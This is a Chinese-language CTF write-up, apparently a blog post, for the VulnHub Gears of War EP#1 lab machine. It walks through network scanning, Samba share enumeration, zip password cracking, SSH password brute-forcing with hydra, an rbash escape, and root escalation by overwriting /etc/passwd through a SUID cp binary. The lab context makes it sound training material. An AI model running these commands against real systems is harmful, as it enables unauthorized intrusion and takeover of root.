靶机介绍
Its a CTF machine that deals with the history of gears of war, where we must try to escape from prison and obtain root privileges. it has some rabbit holes, so you have to try to connect the tracks to get access.
This works better with VirtualBox rather than VMware.
靶机地址
https://www.vulnhub.com/entry/gears-of-war-ep1%2C382/
靶机测试
信息收集
fscan扫描存活主机
.\fscan64.exe -h 192.168.1.0/24扫描结果
start infoscan
(icmp) Target 192.168.1.105   is alive
(icmp) Target 192.168.1.103   is alive
(icmp) Target 192.168.1.1     is alive
(icmp) Target 192.168.1.100   is alive
[*] Icmp alive hosts len is: 4
192.168.1.103:80 open
192.168.1.103:22 open
192.168.1.105:135 open
192.168.1.105:445 open
192.168.1.105:3306 open
192.168.1.105:139 open
192.168.1.1:80 open
192.168.1.103:139 open
192.168.1.105:7000 open
192.168.1.105:443 open
192.168.1.105:7680 open
192.168.1.105:8000 open
192.168.1.103:445 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo:
[*]192.168.1.105
   [->]yesir
   [->]192.168.1.105
   [->]192.168.136.1
   [->]192.168.59.1
   [->]192.168.56.1
   [->]10.10.10.1
   [->]192.168.22.1
[*] WebTitle: https://192.168.1.105     code:403 len:0      title:None
[*] 192.168.1.103  (Windows 6.1)
[*] WebTitle: http://192.168.1.103      code:200 len:200    title:None
[mysql] 2023/01/08 11:01:28 packets.go:37: unexpected EOF
[mysql] 2023/01/08 11:01:28 packets.go:37: unexpected EOF
[mysql] 2023/01/08 11:01:28 packets.go:37: unexpected EOF
根据内网主机情况判断,目标靶机192.168.1.103
nmap扫描端口
nmap扫描结果
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-08 11:13 CST
Nmap scan report for 192.168.1.103
Host is up (0.00084s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 09:03:8d:1f:f8:c9:d4:b4:43:b3:c3:73:12:ba:95:e1 (RSA)
|   256 1b:a0:5f:3e:a2:6b:22:5a:81:c3:18:7e:5b:fc:d2:bd (ECDSA)
|_  256 18:1f:0c:d6:e7:2a:f5:5c:45:cb:8d:79:70:31:4b:7a (ED25519)
80/tcp  open  http        Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: LOCUST)
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: LOCUST)
Service Info: Host: GEARS_OF_WAR; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb2-time:
|   date: 2023-01-08T03:13:46
|_  start_date: N/A
|_nbstat: NetBIOS name: GEARS_OF_WAR, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
|   Computer name: gears_of_war
|   NetBIOS computer name: GEARS_OF_WAR\x00
|   Domain name: \x00
|   FQDN: gears_of_war
|_  System time: 2023-01-08T03:13:46+00:00

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.65 seconds
zsh: segmentation fault  nmap -sT -sV -Pn -A 192.168.1.103 -oA War
靶机开放
80 web 服务
22 ssh
139
445
开放 samba 服务
测试 samba 安全
smbmap 访问默认共享
smbmap -H 192.168.1.103
[+] Guest session       IP: 192.168.1.103:445   Name: 192.168.1.103
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        LOCUS_LAN$                                              READ ONLY       LOCUST FATHER
        IPC$                                                    NO ACCESS       IPC Service (gears_of_war server (Samba, Ubuntu))
共享文件夹 LOCUS_LAN$ 允许读取
递归访问
smbmap -H 192.168.1.103 -R LOCUS_LAN$
smbclient 下载文件
smbclient //192.168.1.103/LOCUS_LAN$
enum4linux 获取系统用户
enum4linux 192.168.1.103 -R | grep Local
用户 marcus nobody root
zip 文件破解
读取 SOS.txt

msg_horda.zip 文件需要密码 所以要用到上面 [@%%,]
crunch 生成密码字典
crunch -t 的命令如下
-t 指定模式
@ 插入小写字母
, 插入大写字母
% 插入数字
^ 插入特殊符号
crunch 4 4 -t @%%, -o words生成 4 位字典文件

fcrackzip 破解 zip
fcrackzip -D -v -u -p words msg_horda.zip
爆破出密码r44M
输入密码解压文件之后发现有 key.txt

hydra 破解 ssh 密码
3_d4y 可能是一个密码
hydra -L user.txt -p 3_d4y ssh://192.168.1.103
登录 ssh
ssh marcus@192.168.1.103
绕过 rbash
输入命令后 发现有限制 估计是 rbash 的问题了。绕过即可
ssh marcus@192.168.1.103 -t "bash -noprofile"
特权提升
查找 suid 文件
find / -type f -perm -u=s 2>/dev/null
发现 cp 带有 s 即可用 cp 命令覆盖文件 列如覆盖/etc/passwd 即可获取 root

得到 root 权限
查看/etc/passwd

把 passwd 文件内容写进 passwd
cat /etc/passwd > /tmp/passwd本机生成密文
openssl passwd -1 -salt yesir 123456
把密文写入passwd

vi 写入文件后 复制到目标/etc/passwd 即可 cp passwd /etc/passw

查看.flag.txt

当你想要放弃的时候,想想是什么让你当初坚持走到了这里
![[ 数据结构 ] 二叉树详解--------前序、中序、后序、存储、线索化](https://img-blog.csdnimg.cn/img_convert/4a39faf22d6d244b3b2f1d5d256d5f45.png)


![[Linux]git命令行](https://img-blog.csdnimg.cn/91814ab93e4447a790765d8d8d62fe8d.png)
